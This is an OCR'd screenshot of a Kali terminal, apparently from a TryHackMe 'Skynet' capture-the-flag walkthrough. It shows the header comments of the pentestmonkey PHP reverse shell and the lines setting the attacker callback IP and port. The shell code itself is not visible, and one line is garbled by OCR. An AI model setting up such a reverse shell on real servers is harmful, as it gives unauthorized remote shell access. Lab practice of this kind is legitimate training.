 kali@kali: ~/Desktop/thm/Skynet/php-reverse-shell
File Actions Edit View Help
GNU nano 5.9 php-reverse-shell.php *
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE unde>
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely avai>
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit ( );
$VERSION = "1.0";
$ip = '10.9.7.59'; // CHANGE THIS
$port = 9001; // CHANGE THIS
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo